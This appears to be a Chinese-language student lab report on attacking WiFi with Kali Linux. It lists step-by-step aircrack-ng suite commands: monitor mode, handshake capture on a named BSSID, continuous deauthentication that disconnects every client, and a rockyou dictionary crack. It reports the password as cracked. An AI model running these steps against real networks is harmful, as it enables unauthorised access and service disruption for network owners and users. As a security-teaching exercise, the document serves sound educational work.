信息安全—WIFI攻击实验

过程视频详见 WIFI攻击视频

实验器材

1.kali linux 操作系统

2.VM 虚拟机

3.无线网卡

4.字典(kali自带字典)

详细设计

(1)实验设计

实验步骤与分析结果

1)Wi-Fi破解前期准备



①检查无线网卡的状态

使用命令“airmon-ng” ,检查无线网卡是否接入虚拟机

使用命令“iwconfig”,如图2查看无线网卡模式

②开启监控模式

使用命令“airmon-ng start wlan0”将网卡转为监听模式(命令后空格数字,数字表示监听的信道),见图3。

c.查看网卡模式

使用命令“iwconfig”,将系统配置无线网络设备或显示无线网络设备信息,如图4所示无线网卡监听模式启动成功mode值会变为monitor(监听模式)。

④ 扫描周围Wi-Fi

使用命令“airodump-ng wlan0mon”扫描附近的无线网络(ctrl+c停止)

其中显示的每一项含义见表1:

2)WPA加密攻击过程

① 获取网络状态信息



如图6所示使用命令“airodump-ng -c 1 --bssid F6:B7:B3:90:F1:28 -w~/Desktop/Wi-Fi/test.cap wlan0mon”,进行抓包。

其中显示的每一项含义见表2:

② 进行洪水攻击

使用命令“aireplay-ng -0 0 -a F6:B7:B3:90:F1:28 wlan0mon”进行洪水攻击,保持上面的窗口不要关闭,重新开一个窗口键入此命令。如图7,让当前路由下的所有连接断开。(0 表示不断攻击)

c. 跑包

使用命令“cd /usr/share/wordlists/ ”,进入特定的目录;

使用命令“ls”,默认显示的只有非隐藏文件的文件名、以文件名进行排序及文件名代表的颜色显示。当不加参数时,默认列出当前目录的列表信息。

使用命令“gzip –d rockyou.txt.gz”解压里面的rockyou.txt.gz

使用命令“ls”,找到rockyou.txt

具体流程见图8。

④ 开始攻击

使用命令“aircrack-ng -w /usr/share/wordlists/rockyou.txt test.cap-01.cap”进行攻击,其中“aircrack-ng -w”代表字典包位置,抓包生成的文件名.cap(跑字典解密),见图9。

⑤ 运行结果

已成功破解wifi密码